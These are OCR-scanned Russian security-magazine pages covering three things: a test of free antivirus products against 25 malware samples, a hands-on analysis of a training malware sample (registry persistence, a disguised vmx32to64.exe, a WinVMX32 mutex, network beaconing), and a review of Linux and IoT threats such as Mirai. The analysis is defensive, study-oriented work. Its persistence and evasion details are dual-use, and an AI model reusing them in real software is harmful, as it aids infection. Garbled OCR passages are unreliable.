Однако Bitdefender блестяще справился с проверкой многоуровневых архивов! Он обнаружил вредоносов даже в семислойной «матрешке» (7Z-WIM-CAB-GZ-TAR-RAR-ZIP) и поместил архив в карантин.

# Раунд 2

Мы создали отдельный каталог, куда поместили всех зловредов, не распознанных Bitdefender в первом раунде. Стали запускать их по одному. Примерно спустя десять секунд антивирус начал рапортовать о блокировании вредоносных процессов. Сообщения были однотипные, просто увеличивался счетчик детектов.

Bitdefender выгружал зловредов из оперативной памяти и предлагал удалять их файлы. Примерно через полторы минуты была распознана вся оставшаяся малварь — видимо, сработала облачная проверка. Какие-то угрозы он предложил удалить немедленно (мы согласились), а другие — поместить в карантин. Один из троянов (JS) успел создать ярлык во временном каталоге

пользователя, который тоже был удален антивирусом.

Был такой фильм — «ЗащитнеГ» (Defendor) — про парня, который мечтал стать супергероем. Он ждал удобного случая и ввязывался в драки, поэтому часто ходил побитым. Со временем он научился самообороне, хоть героем и не стал. Вот и наш «Защитник (каждого) бита» его здорово напоминает своим поведением. Он вроде бы настроен решительно, но соображает так медленно, будто ему не раз по голове настучали.

Больше половины тестовых угроз (16 всего и 10, если считать только виндовые) были им проигнорированы дважды: когда мы копировали их на диск и когда просили Bitdefender просканировать каталог, заведомо содержащий только зловредов. Антивирус очнулся, только когда мы вручную запустили всю пропущенную им малварь. Тогда сработал поведенческий анализатор и подоспели результаты облачной проверки. Заражения системы в итоге не произошло, но что мешало предотвратить его раньше?

# CLEARSIGHT ANTIVIRUS LITE FOR HOME

C:\Windows\system32\cmd.exe

Clearsight Antivirus

Сначала мы хотели протестировать Preventon Antivirus Free, но «предотвращение антивируса бесплатно» оправдывает свое название. Эта программа действительно бесплатно предотвращает установку антивируса. Сначала на официальном сайте мы получили сообщение «403 Forbidden» при попытке [скачать](http://download.preventon.com/PreventonAntivirus.exe) [дистрибутив.](http://download.preventon.com/PreventonAntivirus.exe)

:\PROGRA~1\GnuWin32\bin>wget http://download.preventon.com/PreventonAntivirus.exe SYSTEM\_WGETRC = c:/progra~1/wget/etc/wgetrc syswgetrc = C:\PROGRA~1\GnuWin32/etc/wgetrc -2016-11-24 22:15:32-- http://download.preventon.com/PreventonAntivirus.exe аспознаётся download.preventon.com... 74.50.115.134 станавливается соединение с download.preventon.com|74.50.115.134|:80... соединение установлено. Запрос HTTP послан, ожидается ответ... 403 Forbidden 2016-11-24 22:15:32 OWMBKA 403: Forbidden.

Хотели было уже тестировать платную версию в триал-режиме, но ее установщик сообщил о несовместимости с Windows Defender. Выяснилось, что у антивируса Prevention вообще отозвали сертификат поддержки Windows 10, а правила лицензирования изменились. Теперь, чтобы установить бесплатный антивирус Preventon, нужно сперва месяц пользоваться платным в тестовом режиме. Во всяком случае, так указано на форуме — оперативно связаться с техподдержкой не удалось.

Видя столько странных преград, мы решили заменить Preventon на другой антивирус с тем же движком от Sophos — Clearsight Antivirus Lite for Home. У них даже пользовательский интерфейс практически одинаковый и все служебные сообщения.

![](_page_27_Picture_1474.jpeg)

![](_page_27_Picture_1475.jpeg)

Сперва решили проверить скачанный дистрибутив на VirusTotal и улыбнулись, увидев, что [Dr.Web распознает](https://virustotal.com/ru/file/5ccc8813c921448bd8e1c60025c86d9c456b0a8e2c32897a77936ae9365fd2b2/analysis/1480019107/) творение Clearsight как потенциально нежелательную программу.

Во время установки антивирус Clearsight также сообщил, что несовместим с Windows Defender. Поскольку речь здесь о конфликте компонентов защиты в реальном времени, мы просто убедились, что Windows Defender отключен. Точнее, постоянно это проверяли — он любит восстанавливать свою активность по-тихому. Вырезать же его из системы совсем не хотелось — это бы изменило условия тестов.

При первом запуске антивирус Clearsight долго обновлял свои базы и модули — минут восемь на быстрой выделенке. В бесплатной версии доступны лишь самые основные настройки. Все расширенные — только для версий Pro и Premium.

# Раунд 1

Выборочное сканирование каталога с образцами шло очень долго. Антивирус затрачивал в среднем 12 секунд на проверку одного файла. Примерно столько же занимала у нас ручная загрузка образцов на VirusTotal и ожидание проверки онлайн.

Сначала антивирус Clearsight показал название каждого проверяемого файла в графе «сканирование» и не нашел ничего. Затем автоматически последовал второй этап проверки. За следующие две минуты антивирус нашел и поместил в карантин 22 зловреда из 25. Антивирус Clearsight показывает в счетчике проверенных объектов все файловые компоненты, поэтому их в статистике отображается не двадцать пять, а больше сотни.

Архивную «матрешку» с пятью уровнями вложений антивирус Clearsight успешно проверил. Он быстро распознал в ней заразу (эффект повторного сканирования тех же файлов, хоть и в упаковке) и удалил архив. С дополнительными слоями (WIM и 7Z) он уже не справился.

Антивирусом Clearsight были обнаружены все вредоносы для других операционок. Нераспознанными остались только Win32-Backdoor-02.tst, Win32- Trojan-Graftor.tst и Win32-Trojan-Spy-03.tst. Мы переименовали их, присвоив истинные расширения, и запустили.

компьютер > Локальный диск (C:) > MWSamples > Naked

![](_page_27_Picture_1476.jpeg)

## Раунд 2

Пока файлы переименовывали, защита в реальном времени была отключена, чем воспользовался Windows Defender. Он самостоятельно восстановился и тут же сообщил об удалении трояна Graftor. Пришлось снова отключать «Защитник Windows», восстанавливать тестовый файл и активировать компоненты Clearsight.

Скрипт PHP открылся в браузере для просмотра — очевидно, что это не привело к заражению системы, но, попадись при веб-серфинге этот скрипт на инфицированном сайте, все было бы иначе. Троян Graftor не смог стартовать из-за отсутствия в Windows 10 нужных ему компонентов. Другой троян-шпион благополучно загрузился и установил подключение к индийскому серверу через explorer.exe.

![](_page_27_Picture_1477.jpeg)

Итог: Clearsight Antivirus Lite for Home показал хорошее число детектов (92%), распознав даже вредоносов для других операционок. Однако он все же пропустил одного виндового трояна и позволил ему хозяйничать в тестовой системе. Также этот антивирус исключительно долго проверяет файлы. За то время, пока Clearsight Antivirus Lite for Home сканирует один файл, другие успевают проверить несколько десятков без заметного ущерба для качества обнаружения.

Вдобавок антивирус Clearsight очень долго загружается после перезапуска Windows. Сначала он запускает интерфейс, в котором показывает, что защита в реальном времени неактивна. Затем пробует включить ее, отключает снова и ждет отключения Windows Defender. После этого перезапускает свой модуль. Все это занимает секунд десять-двенадцать, и этим временем вполне может воспользоваться малварь. В целом очень странно наблюдать конфликты с Windows Defender. Другие антивирусы обычно отключают его, и он не пытается перезапуститься самостоятельно.

![](_page_27_Picture_42.jpeg)

Bitdefender обнаружил 36% зловредов

![](_page_27_Picture_1478.jpeg)

![](_page_27_Picture_1479.jpeg)

 **WARNING** 

Искать вирусы в Сети не лучшая идея. Лучше сделай так, чтобы они не нашли твой комп, роутер и всякие гаджеты (а если и нашли, то себе на погибель).

Скачивать антивирус запрещено!

![](_page_27_Picture_66.jpeg)

Найди десять отличий

 $\Box$ 

 $\times$ 

![](_page_27_Picture_1480.jpeg)

Из 25 вредоносов остались три

Шпион, выйди вон!

ТЕСТИРУЕМ

BITDEFENDER ANTIVIRUS FREE EDITION, CLEARSIGHT ANTIVIRUS LITE FOR HOME, RISING INTERNET SECURITY PERSONAL И ROBOSCAN INTERNET SECURITY FREE

![](_page_27_Picture_2.jpeg)

# БЕСПЛАТНЫЕ АНТИВИРУСЫ: ПОСЛЕДНИИ **БОЙ**

![](_page_27_Picture_6.jpeg)

 $\overline{\mathbf{V}}$ 

Дорогой и любимый читатель! По закону жанра здесь надо написать страшное предупреждение, пугающее ньюфагов, но ты ведь не вчера родился— сам все понимаешь.

Начало статьи

# БЕСПЛАТНЫЕ АНТИВИРУСЫ: последний бой

**TECTUPYEM BITDEFENDER ANTIVIRUS FREE EDITION, CLEARSIGHT ANTIVIRUS LITE** FOR HOME, **RISING INTERNET SECURITY PERSONAL I/I ROBOSCAN INTERNET SECURITY FREE** 

**RISING INTERNET SECURITY PERSONAL V. 23.01.77.50** Активная разработка Rising ISP прекратилась в 2011 году, но его базы обновляются и по сей день. Многие ставят его потому, что он официально распространяется бесплатно и не требует регистрации (а еще в нем есть мультяшный львенок — друг Скрепыша).

Устанавливается дистрибутив за пару минут. В меню установки доступны три языка: два иероглифических и английский. К сожалению, с Windows 8 и новее Rising ISP несовместим. Он устанавливается в «десятке», но затем не может использовать свой основной компонент защиты в реальном времени - RawMonD.exe. Поэтому мы решили сделать для Rising ISP исключение и запустить его в чистой Windows XP SP3.

![](_page_28_Picture_923.jpeg)

# Раунд 1

Rising Internet Security Personal обнаружил 8 зловредов из 25, когда они просто лежали в отдельном каталоге. Нашлись только некоторые виндовые вредоносы (8 из 19), а всю малварь для других операционок антивирус проигнорировал.

Rising ISP не работает в Windows 10

![](_page_28_Picture_924.jpeg)

По отдельности архивы ZIP, RAR, GZ, ТАR и САВ он также проверил без проблем и везде находил аналогичное количество зловредов - восемь штук. При этом число зараженных объектов указывалось гораздо больше, поскольку антивирус ругался еще и на каждый компонент внутри файла.

Многие антивирусы перестают проверять файлы, если они находятся в многослойных архивах. Например, сначала упакованы в ZIP, потом ZIP помещен в RAR, RAR — в ТАR и так далее. Rising ISP успешно справился с архивной «матрешкой» вплоть до пятого уровня вложенности (CAB-GZ-TAR-RAR-ZIP). Правда, он путался в относительных путях и часто указывал на тот же файл повторно, словно он существует на всех уровнях сразу. Дополнительные слои упаковки (7Z и WIM) Rising снять уже не смог, как и проверить образ WIM отдельно. Возможно, с другими форматами он бы улучшил результат.

![](_page_28_Picture_925.jpeg)

# Раунд 2

Все образцы, которые Rising ISP не определил в первом раунде, мы поместили в отдельный каталог. Затем присвоили ими первоначальные расширения (.js, .php, .exe вместо .tst). Уже в этот момент Rising среагировал на Win32-Backdoor-02.php, распознав в нем IRC-бэкдор. При запуске проверки всего

каталога других зловредов он так и не обнаружил. Попробуем запустить их?

Rising — проверка многоуровневого архива

![](_page_28_Picture_14.jpeg)

Rising ISP определил бэкдор после изменения расширения

При запуске **Win32-Backdoor-01.exe** Rising определил его как неизвестный троян и предложил удалить. То же самое произошло и с win32-Rootkit-01.exe.

![](_page_28_Picture_17.jpeg)

Rising определил бэкдор призапуске

Следующие зловреды не смогли запуститься в Windows XP: Win32-Trojan-Banker.exe и Win32-Trojan-Graftor.exe. Им не хватало библиотек и других стандартных компонентов.

Успешно запустился и установил сетевое подключение к узлу 211.103.159.80 джава-скрипт Win32-Trojan-JS.js. Rising ISP в это время молчал.

![](_page_28_Picture_926.jpeg)

Trojan-JS установил подключение

Win32-Trojan-MBR.exe запустился в командной строке, внедрился в систем ные процессы, прописался на автозапуск и открыл кучу сетевых подключений.

![](_page_28_Picture_24.jpeg)

Львенок Rising наблюдал за этим с интересом, но не шелохнулся.

![](_page_28_Picture_927.jpeg)

Шпион Win32-Trojan-Spy-01.exe запустился и записал файлы кейлоггера в C: \Windows \system32\. Rising их распознал и частично удалил, но сам установочный пакет трояна не тронул. Его можно было запустить повторно.

![](_page_28_Figure_28.jpeg)

До удаления троян успел создать пункт автозапуска в секции реестра НКСМ Software\Microsoft\Windows\CurrentVersion\Run, СДЕЛАТЬ СВОИ КОПИИ и защитить созданный каталог от удаления. Затем троян открыл сетевой порт UDP 57965. Rising ISP обнаружил это и предложил заблокировать процесс. После блокировки троянский процесс появлялся в оперативной памяти снова, открывал другой порт UDP, и Rising ISP ругался опять.

![](_page_28_Picture_928.jpeg)

**RISING** 

Через минуту его активность была видна уже невооруженным глазом. В скрытом подкаталоге \System32\28463\ лежали десятки скриншотов, ожидающих отправки через интернет.

![](_page_28_Figure_33.jpeg)

Другой шпион - Win32-Trojan-Spy-03 запустился и тихо открыл UDP-порт 62180. Rising определил это как вредоносную активность и смог лишь блокировать трафик, но не удалить трояна. Следом беспрепятственно запустились Win32-Trojan-StartPage и Win32-Worm-02. Они вступили в бой с другими зловредами за системные ресурсы и привели к многочисленным ошибкам в работе Windows XP. Rising ISP все это время молчал, а его счастливый львенок дрых и пускал пузыри.

Process Monitor - Sysinternals: www.sysinternals.com

![](_page_28_Picture_929.jpeg)

Проблемы юзеров львенка не волнуют!

Итог: 8 из 25 зловредов были обнаружены Rising Internet Security Personal при ручном сканировании каталога с подборкой по запросу. Еще один зловред нашелся антивирусом автоматически после изменения расширения тестового файла. У четырех запущенных троянов встроенный в Rising ISP файрвол блокировал сетевую активность, но антивирус не смог ни выгрузить троянские процессы из памяти, ни удалить сами вредоносные файлы. Четыре других трояна вообще запустились незаметно для Rising ISP.

На русский язык Rising можно перевести как «поднимающийся». Уж не знаю, что там у его разработчиков поднимается, но точно не программерский скилл.

**ROBOSCAN INTERNET SECURITY FREE V.2.5.0.21** После установки антивируса от All Tools запустилось обновление, а мы ушли спать. Скачать предстояло 1220 файлов, и заняло это больше получаса.

![](_page_28_Picture_40.jpeg)

Проверив настройки (по умолчанию все было включено), мы запустили сканирование по запросу. Roboscan подумал секунду и нашел ноль угроз из двадцати пяти. Изменили расширения у файлов тестовой подборки и снова запустили проверку. Сначала из контекстного меню, а затем из интерфейса антивируса — по нулям. Корейский антивирус не видел зловредов в упор и, похоже, вообще не сканировал тестовый каталог. Про архивы и говорить нечего.

 $\mathbf{v}$  . The second contract of the second second contract of the second second second second second second second second second second second second second second second second second second second second second second

Обновление Roboscan

ZeroDetect

![](_page_28_Picture_930.jpeg)

# **РАУНД 2**

 $\overline{a}$ 

Мы запускали зловредов по одному и наблюдали за их поведением. Вот появился новый процесс, вот создано сетевое подключение, вот он прописался на автозапуск... скукота! Roboscan полностью игнорировал активность малвари.

![](_page_28_Picture_931.jpeg)

Итог: 0 из 25. Официально поддержка Windows 10 в Roboscan не заявлена, однако она есть для Windows 8. Никаких предупреждений и ошибок антивирус в «десятке» не показывает - ни при установке, ни во время работы. Если это, конечно, можно назвать работой. На всякий случай мы проверили этот антивирус также и в Windows XP.

# **ROBOSCAN B WINDOWS XP**

C Process Explorer - Sysinternals: www.sysinternals.com [LANOS\Admin]

B Windows XP для Roboscan удалось включить получение обновлений через пиринговую сеть. Новые базы и модули скачались чуть быстрее - за 24 минуты. Проверка каталога со зловредами ничего не дала. Roboscan игнорировал их с любыми расширениями, по отдельности и в архивах. Во втором раунде мы запустили большую часть вредоносов, которые устроили групповое изнасилование винды. Roboscan молчал и делал вид, что все в порядке. Он только крутил рекламу какой-то игры в своем окне и в трее. Кажется, там было написано что-то вроде «Слава роботам! Убить всех людей!».

![](_page_28_Picture_932.jpeg)

# **ВЫВОДЫ**

За последние полгода мы протестировали 24 бесплатных антивируса. Только отдельные из них оказались довольно качественным продуктом, а большая часть — продуктом жизнедеятельности программистов.

Некоторые нарекания были и к условным лидерам, но победителей не судят. Во всяком случае, не судят строго. В целом хорошо себя показали следующие антивирусы: AVG Free, Bitdefender, FortiClient, Kaspersky Free и Sophos Home. Лично мне больше всех понравились два последних. «Касперский» в представлении не нуждается, а в Sophos Home подкупило управление настройками сразу на нескольких компьютерах через веб-интерфейс и единую учетную запись. Идеальный вариант, чтобы поставить на компьютер детям и ведущим себя словно дети сотрудникам.

Кстати, этим летом компанию AVG Technologies **приобре-**<u>ла</u> Avast Software, лишив нас одного из поводов для холивара. Может, и сбор «статистики» их новый антивирус поумерит?

Обрати внимание: в основном мы проверяли защиту от различных веб-угроз. Как эти антивирусы проверяют почту, насколько эффективно распознают руткиты и многие другие вопросы остались за рамками наших тестов. Их задача была в том, чтобы дать общее представление о бесплатных антивирусах и проверить их способность сдерживать наплыв малвари из интернета, пока юзер кликает в браузере на все подряд. Большинство из проверенных нами антивирусов с такой задачей не справились. По своей эффективности они часто уступали даже «Защитнику Windows», который отключали при установке. **Э** 

![](_page_28_Picture_55.jpeg)

Слава роботам!

**Bitdefender Antivirus Free Edition (exe)** 

**Clearsight Antivirus Lite for** Home (exe)

**Rising Internet Security Personal**  $(exe)$ 

**Roboscan Internet Security Free (exe)** 

ø

С прошлого номера мы запустили цикл статей про такую интересную вайтхет-отрасль, как анализ малвари. Интересно в ней то, что исследователь малвари занимается все тем же взломом, причем программ, авторы которых не очень хотели бы, чтобы их творения взламывали :), но при этом хакеру-исследователю совершенно не стоит опасаться юридических претензий от авторов малвари.

![](_page_29_Picture_3.jpeg)

Иван Пискунов www.ipiskunov.blogspot.com, g14vano@gmail.com

Вся информация предоставлена исключитель-

но в ознакомительных

целях. Ни редакция, ни автор не несут ответственности за любой возможный вред, причиненный материалами данной статьи.

В прошлой статье мы разобрали теоретические вопросы, литературу и хорошие онлайн-ресурсы, а сегодня, дорогие друзья, будем практиковаться в анализе malware-кода, основываясь на рабочих образцах вредоносов.

# ПОДГОТОВКА РАБОЧЕГО ОКРУЖЕНИЯ

Все эксперименты по анализу малвари мы будем выполнять в нашей лаборатории, это заранее подготовленная виртуальная среда с предустановленной Windows XP. Да-да, старушка XP нам очень даже подойдет, поскольку некоторые изучаемые образцы могут вызывать ошибки при запуске на новых версиях ОС. И к тому же все программные инструменты проверены и гарантированно будут работать на ХР.

Образцы малвари, приведенной в этой статье, можно найти здесь. Каждый изучаемый бинарный код вредоноса мы будем называть лабами (Labs). Помни, при распаковке архива с лабами антивирус будет распознавать файлы соответствующим образом, что, если вдуматься, очень логично:).

И еще один совет. Поскольку мы будем запускать малварь, выполнять код пошагово в отладчике или мониторить активность вредоноса в системе, в результате этих действий может пострадать операционная система, а именно реестр, системные файлы и прочее. Поэтому перед началом любых экспериментов рекомендуем создавать снимки системы (snapshots) для быстрого отката в случае необходимости.

### **АНАЛИЗ СЕМПЛА LAB01:** ДИНАМИЧЕСКИЙ АНАЛИЗ

Используемые инструменты:

- IDA Pro;
- PEiD;
- RegShot;
- Procmon;
- INetSim;
- 
- Wireshark;  $\bullet$
- Process Explorer;  $\bullet$ OllyDbg.

Итак, первым делом запускаем PEview и смотрим импорт функций, который использует этот вредонос. Видим, что используется функция ExitProcess из системной библиотеки kernel32.

![](_page_29_Picture_22.jpeg)

**WARNING** 

Вся информация предоставлена исключительно в ознакомительных целях. Ни редакция, ни автор не несут ответственности за любой возможный вред, причиненный материалами данной статьи.

![](_page_29_Picture_480.jpeg)

Просмотр функции ExitProcess системной библиотеки kernel32

# А вот и сам импорт в подробностях:

![](_page_29_Picture_481.jpeg)

Окно РЕview с подробностями импорта

Так-так, мы видим ключи реестра, которые прописывает вредонос после своего запуска. Обращаем внимание на присутствие некоторой DNS-записи веб-ресурса и создаваемый файл vmx32to64.exe, маскирующийся под драйвер видеоадаптера с именем WinVMX32.

У нас есть подсказка, мы должны отследить сетевую активность реcypca http://www.practicalmalwareanalysis.com. Мы можем также отслеживать и проверять ключи реестра SOFTWARE\Classes\http\shell\open\ commandV (IExplorer.exe) u Software\Microsoft\Active Setup\Installed Components\.

Первым делом мы должны разобраться с файлом для vmx32to64.exe, который вредонос создает после своего запуска и копирует в папку C:\Windows\ system32.

Запускаем анализатор PEiD, видим, что файл ничем не упакован.

![](_page_29_Picture_482.jpeg)

Однако используются некоторые фичи для затруднения отладки ехе-файла. Ниже приведен скриншот из отладчика OllyDbg.

![](_page_29_Picture_483.jpeg)

Просмотр malware в отладчике UllyDbg

По адресу 0х401259 был выполнен вызов к 0х401265. Это опкод, который вызывает обратный адрес 0х40125е выполнения в стеке. По первому адресу, 0x401265, был сделан вызов к библиотеке kernel32. Load LibraryA. Но мы-то знаем, что функция LoadLibrary нуждается в некотором аргументе LPCSTR, передаваемом в... массив символов! Обратный адрес 0х40125е заворачивает вызов опкодом в библиотеку user32.

# ПРОДОЛЖАЕМ ИССЛЕДОВАНИЕ. СМОТРИМ РЕЕСТР

Запускаем RegShot.

#XU\S-1-5-21-1993962763-4B4061587-6B2003330-500\software\Microsoft\Windows\Currentversion\Explorer\comDlg32\opensaveMRU\\*<br>#XU\S-1-5-21-1993962763-4B4061587-6B2003330-500\software\Microsoft\Windows\Currentversion\Explorer values added: 15 HKUM\SOFTWARE\Mikrusuft\winduws\CurrentVersium\wideuDriver; 43 3A 3C 37 49 4E 44 4F 37 33 3C 73 79 73 74 03 00 33 32 3C 70 0D 78 33<br>HKU\S-1-5-21-1993962763-484061587-682002220-500\Software\Microsoft\window\CurrentWersion\ ਗਰਾਮ ਤ

![](_page_29_Picture_484.jpeg)

Из лога RegShot мы выяснили, что вредонос пытается выполнить команду C:\ WINDOWS\system32\vmx32to64.exe при своем запуске.

Помним, что, помимо ключей реестра, в импорте мы нашли некую DNS-запись веб-ресурса. Хотим узнать подробности?

# *RANCKAEM CETERVIO AKVNY WIRESHARK*

![](_page_29_Picture_485.jpeg)

![](_page_29_Picture_486.jpeg)

Анализ сетевых пакетов в Wireshark

Мы видим запрос на сайт http://www.practicalmalwareanalysis.com и соединение SSL. Если приглядеться внимательно, то можно увидеть, что в пакетах TCP присутствует отправка случайных 256 байт данных через порт 80 и 443.

![](_page_29_Picture_487.jpeg)

# *YTO HAM NOKAXET PROCESS EXPLORER?*

Это окно с описанием мьютекса WinVMX32:

![](_page_29_Picture_488.jpeg)

Описание мьютекса WinVMX32

![](_page_29_Picture_489.jpeg)

Используя Process Explorer, мы можем видеть больше строк, содержащихся в памяти и хендле мьютекса.

![](_page_29_Picture_490.jpeg)

А вот и процедура записи файлов в Windows\system32\vmx32to64.exe:

![](_page_29_Picture_491.jpeg)

Будь осторожен при скачивании и распаковке архивов с образцами malware на твой компьютер. Все исследования выполняй только в изолированной виртуальной среде! Не выполняй действий, в которых на 100% не уверен. И делай регулярные snapshot'ы системы для быстрого отката.

# ВОЗВРАЩАЕМСЯ К OLLYDBG

Позиционируемся на функции LoadLibrary. Мы уже выяснили, что вредонос на самом деле загружает эти библиотеки:

- 1. 0012EFC4 0040123C / CALL to LoadLibraryA from Lab03-01.00401236 0012EFC8 0040122D \FileName = "advapi32"
- 2. 0012EFC4 00401253 / CALL to LoadLibraryA from Lab03-01.0040124D 0012EFC8 00401247 \FileName = "ntdll"3.
- 3. 0012EFC4 0040126B / CALL to LoadLibraryA from Lab03-01.00401265 0012EFC8 0040125E \FileName = "user32"
- 4. 0012EFC4 00401505 / CALL to LoadLibraryA from Lab03-01.004014FF 0012EFC8 004014F7 \FileName = "advpack"

А что же с замаскированным файлом WinVMX32?

Тут все просто: если vmx32to64.exe создан и находится в C:\WINDOWS\ system32, то, скорее всего, процесс запущен в памяти. Проверяем, открыт ли мьютекс WinVMX32 в оперативной памяти.

![](_page_29_Picture_492.jpeg)

Нашли! Машина инфицирована. Ну и напоследок картинки из IDA Pro

![](_page_29_Picture_493.jpeg)

Получим вызов kernel-based

Мьютекс WinVMX32

 $0:011$   $\rightarrow$   $!$   $\text{peb+}30h$ No export peb+30h found  $|0:011\rangle$  dt nt! PEB 7efde000  $ntd11!$  PEB  $+0x\overline{0}00$  InheritedAddressSpace :  $0$  '' +0x001 ReadImageFileExecOptions : 0 '' +0x002 BeingDebugged : 0x1 ''  $\pm$  0  $^{-1.1}$ +0x003 BitField +0x003 ImageUsesLargePages : 0y0 +0x003 IsProtectedProcess : 0y0 +0x003 IsLegacyProcess ∴ OvO +0x003 IsImageDynamicallyRelocated : 0y0 +0x003 SkipPatchingUser32Forwarders : 0y0 +0x003 SpareBits  $0$ y $000$  $+0x004$  Mutant Oxffffffff Void +0x008 ImageBaseAddress 0x00400000 Void 0x77260200 PEB\_LDR\_DATA  $+0x00c$  Ldr +0x010 ProcessParameters : 0x00821738 \_RTL\_USER\_PROCESS\_PARAMETERS +0x014 SubSystemData  $\therefore$  (null) Обращаем внимание на смещение peb + 30h & Och offset

![](_page_29_Picture_494.jpeg)

Листинг функции

# **ЗАКЛЮЧЕНИЕ**

Поздравляю, ты прошел боевое крещение и стал крутым крэкером устаревшей малвари :). Конечно, до настоящего аналитика еще долгая дорога, но ты уже смог разобраться, как можно, используя разнообразные инструменты и подходы, самостоятельно изучать любые образцы малвари.

В следующих статьях нас ждут крутые и более сложные вредоносы.

Всем удачи в исследованиях!  $\equiv$ 

![](_page_29_Picture_81.jpeg)

# **INFO**

Анализ каждого отдельного образца malware – это часто творческий процесс. Заранее трудно предугадать, что ждет исследователя впереди. Используй как можно больше инструментов и методов для всестороннего анализа и получения исчерпывающего заключения о функциональности.

# CAWAS **VHTERECHAS**  $\left\{ \right\}$ AVII

**KPYTHE** ОСЕННИЕ УГРОЗЫ ДЛЯ LINUX, WIN, **IOT VI ANDROID** 

> Павел Шалин аналитик, «Доктор Веб»

Есть у специалистов по информационной безопасности такое развлечение: установить Linux на виртуалку или даже на реальное железо, настроить в системе аутентификацию по логину и паролю вроде admin/admin либо root/ test, выставить получившееся произведение искусства в Сеть и наблюдать за происходящим. Такая инсталляция (или перформанс - все время их путаю) называется ханипот, от английского слова honeypot - «горшочек с медом». Ибо на такой девайс со всех окраин интернета, словно пчелы на мед, тут же слетаются любители взламывать все, что плохо лежит. А исследователи, радостно потирая руки, начинают изучать то, что к этому самому «гор-ШОЧКУ» ПРИЛИПЛО.

# ХАНИПОТ С ЛИНУКСОМ

За минувший квартал на ханипоты нашей вирусной лаборатории с установленным Linux было совершено 385 829 успешных атак, из них 139 298 осуществлялись по протоколу SSH и 246 531 - по Telnet. В первом случае самыми ходовыми логинами для брута были admin, ubnt, root, pi, test, support и git, во втором к этому ассортименту добавились еще guest, tech, supervisor и administrator. Обрати внимание: Telnet у атакующих пользуется практически вдвое большей популярностью, чем SSH. С чего бы?

...все, кто считает, что троянца на Linux нужно предварительно собрать из исходников и обязательно запустить из-под root'а, несколько отстали от жизни

Одной из причин этого удивительного явления может быть необычайный рост популярности троя, известного под именем Linux. Mirai, которого в последнее время берут на вооружение все кому не лень. Эта вредоносная программа, появившаяся на свет еще в мае 2016 года, предназначена для организации DDoS-атак и способна работать на множестве устройств с архитектурой х86, ARM, MIPS, SPARC, SH-4 и M68K. Понятно, что среди таких девайсов встречаются и роутеры, и IP-камеры, и сетевые хранилища, сидящие на «толстом канале». Установив на подобное устройство DDoS-троянца, можно без проблем генерировать огромное количество флуд-запросов. Linux. Mirai умеет сканировать уязвимые Telnet-хосты, генерируя случайным образом IP-адреса, а если обнаруживает такой, начинает ломиться на стандартные порты, перебирая логины и пароли по словарю. Ну а после того как исходники Mirai попали в паблик, в Сети словно прорвало плотину: тысячи юных гениев решили попользоваться халявной технологией, благо для этого нет никакой необходимости напрягать извилины и что-то придумывать самостоятельно. Кстати, в одном из перехваченных нами недавно заданий ботнету Mirai была отдана команда ддосить веб-сайт с примечательным адресом — http://fbi.gov. Видно, кому-то бравые фэбээровцы больно наступили на хвост. Помимо Mirai, сетевые злодеи льют на ханипоты три вида малвари: это загрузчики, качающие на скомпрометированные устройства другой вредоносный хлам, и троянцы для организации DDoS-атак и прокси-серверов. Последние, понятное дело, используются в целях анонимности. Вот наиболее распространенная малварь, попадавшая на заботливо подготовленные нами Linux-машины в течение трех осенних месяцев 2016 года:

![](_page_30_Figure_8.jpeg)

Среди этого разнообразия вредоносных программ следует особо отметить забавную зверушку под названием Linux. Најіте. Это червь, ориентированный в первую очередь на IoT, то есть на пресловутый «интернет вещей». Најіте тоже использует для своего распространения Telnet: сканирует Сеть и пытается подключиться к 23-му порту обнаруженных устройств, последовательно перебирая пароли. После успешной авторизации плагин-инфектор скидывает на устройство хранящийся в нем загрузчик для архитектур MIPS/ARM, написанный на ассемблере. Загрузчик выкачивает с машины, с которой велась атака, основной модуль троя, который включает устройство в децентрализованный Р2Р-ботнет. На финальном этапе этот компонент получает от ботоводов конфигурационный файл и снова запускает сканирование Сети для своего дальнейшего распространения. Кто сказал, что сетевых червей для Linux не существует в природе? Садись, два!

К слову, помимо Hajime, в последнее время появилось множество разнообразных ассемблерных загрузчиков для архитектур MIPS/ARM, например Linux.BackDoor.Remaiten или Linux.Nyadrop, используемый для загрузки в зараженную систему троянца Linux.Luabot.

Вообще, этой осенью вирусным аналитикам удалось собрать богатый урожай Linux-малвари. Вот, например, Linux.BackDoor.Irc.16. Мало того что этот троянец общается с C&C-сервером по протоколу IRC, как в старые добрые времена (эта незамысловатая технология помнит молодым шалопаем еще дедушку Торвальдса), так ко всему прочему он еще и написан на Rust. Если ты не в курсе, первая стабильная версия этого языка программирования от Mozilla Research вышла совсем недавно - 15 мая 2015 года, и вот вирусописатели уже приспособили его к делу.

![](_page_30_Picture_625.jpeg)

Дешево и сердито: управление троянцем через ирку

В октябре был обнаружен бэкдор Linux.BackDoor.FakeFile.1. Как и другие бэкдоры, это творение неизвестных вирусописателей может выполнять на зараженной машине различные команды: скачивать, загружать на удаленный сервер и удалять файлы, организовать backconnect и запустить sh - в общем, мелко пакостить традиционными способами. Примечательно, что FakeFile не требует на зараженной машине привилегий root, он может превосходно работать с правами текущего пользователя. Так что все, кто считает, что троянца на Linux нужно предварительно собрать из исходников и обязательно запустить из-под root'а, несколько отстали от жизни. Технологии движутся вперед семимильными шагами! О чем все это говорит? Только о том, что популярность Linux среди вирмейкеров растет, а значит, эта система понемногу выходит из категории «забавной игрушки для гиков» и постепенно превращается в «удобную и надежную платформу для использования широкими слоями населения», чему весьма способствует появление большого количества работающих на Linux бытовых устройств. Ведь количество малвари для той или иной ОС определяется, в общем-то, только одним фундаментальным параметром — распространенностью этой системы.

# WINDOWS: ИНТЕРЕСНЕНЬКОГО ВСЕ МЕНЬШЕ

А что там с виндой? Ее золотые годы, похоже, понемногу уходят в прошлое. По крайней мере, количество интересных образцов вредоносного ПО для этой системы, поступивших в вирлаб за три осенних месяца, можно пересчитать по пальцам одной руки. Вот, например, Trojan.Encoder.6491. Вроде бы самый обычный энкодер, шифрует файлы на компьютере пользователя и просит заплатить выкуп. Но есть в нем несколько любопытных особенностей. Во-первых, написан он на созданном парнями из Google языке Go (который в последнее время почему-то пользуется повышенным спросом у вирмейкеров). Во-вторых, Trojan.Encoder.6491 с определенным интервалом проверяет баланс Bitcoin-кошелька, на который жертва должна перевести средства. Зафиксировав денежный перевод, энкодер автоматически расшифровывает все зашифрованные ранее файлы с использованием встроенной в него функции. Именно потому, что алгоритм восстановления файлов вшит в код самого троянца, вытащить его оттуда и придумать на его основе «лекарство» для наших аналитиков не составило особого труда. После чего бизнес у создателей этого шифровальщика, судя по всему, как-то не заладился.

